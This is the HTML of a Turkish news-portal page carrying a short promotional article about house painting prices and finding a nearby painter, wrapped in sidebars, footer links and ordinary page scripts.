<p><strong>14:00 - </strong><a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></p>
<p><strong>23:03 - </strong><a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">Şirinevler Hurdacı | Aymetal Hurdacılık</a></p>
<p><strong>22:46 - </strong><a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</a></p>
<p><strong>18:30 - </strong><a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></p>
<p><strong>17:00 - </strong><a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></p>
<p><strong>16:45 - </strong><a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></p>
<p><strong>21:00 - </strong><a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Boya Badana Fiyatları Ne Kadar?</h1>

<h3 style="font-size:19px; font-weight: normal;"> <p>Boya badana işleri, evlerin, ofislerin veya diğer yapıların iç ve dış yüzeylerinin yenilenmesinde oldukça önemli bir rol oynar. Bu işler, yapıların görünümünü yenilemenin yanı sıra, aynı zamanda yapıların ömrünü de uzatır. Bu nedenle, doğru <strong>boyacı fiyatları</strong> ile en yakın boyacıyı bulmak oldukça önemlidir.</p>
</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/gundem" rel="category tag">Gündem</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 02 Mart 2023 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2023/03/boya-badana-fiyati-ne-kadar.jpg" alt="Boya Badana Fiyatları Ne Kadar?" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/boya-badana-fiyatlari-ne-kadar.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Boya Badana Fiyatları Ne Kadar?+https://birhaber.net/boya-badana-fiyatlari-ne-kadar.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Boya Badana Fiyatları Ne Kadar?, https://birhaber.net/boya-badana-fiyatlari-ne-kadar.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/boya-badana-fiyatlari-ne-kadar.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p><a href="https://e-boyabadana.com/" target="_blank" rel="noopener"><strong>Boya badana fiyatları</strong></a>, yapılacak işin cinsine, yapılan işin zorluğuna, kullanılacak malzemelere ve işin tamamlanma süresine bağlı olarak değişiklik gösterir. Boya badana işleri genellikle metrekare başına fiyatlandırılır. Bu nedenle, yapılacak işin boyutu da fiyatı etkileyen önemli bir faktördür.</p>
<p>En yakın boyacıyı bulmak, yapılacak işin tamamlanma süresini kısaltmak ve işin kalitesini artırmak için oldukça önemlidir. Yakın bir boyacı, işin başlamasından önce yapılan yerinde inceleme ile işin tamamlanması sürecinde de kolay erişilebilir olacaktır. Bu sayede, işin kalitesi ve süresi üzerinde daha fazla kontrol sağlanabilir.</p>
<p><strong>Boya badana işleri</strong> için araştırma yaparken, boya badana kelimeleri alt başlıkları olarak kullanabilirsiniz. Bu kelimeler arasında, <strong>boya badana fiyatları</strong>, en yakın boyacı, boya badana işleri, <strong>boya badana firmaları</strong> ve <a href="https://e-boyabadana.com/" target="_blank" rel="noopener"><strong>boyacı fiyatları</strong></a> gibi konular yer alır. Bu konuları araştırarak, doğru boyacıyı seçebilir ve işinizi kaliteli bir şekilde tamamlayabilirsiniz.</p>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	
<div id="respond">
<strong>
<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/boya-badana-fiyatlari-ne-kadar.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>
<p>Yorum yapabilmek için <a href="https://birhaber.net/wp-login.php?redirect_to=https%3A%2F%2Fbirhaber.net%2Fboya-badana-fiyatlari-ne-kadar.html">giriş</a> yapmalısınız.</p>
</div>

</div>

			
<article class="comment-list">	



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="670" height="445"/>
</div>
<strong>Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="670" height="445"/>
</div>
<strong>30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Esma Er sanatseverleri hayran bıraktı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width="80" height="50"/>
<strong><beynsoft class="cizgili">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" alt="Şirinevler Hurdacı | Aymetal Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şirinevler Hurdacı | Aymetal Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/u146-1.jpg" alt="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="80" height="50"/>
<strong><beynsoft class="cizgili">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

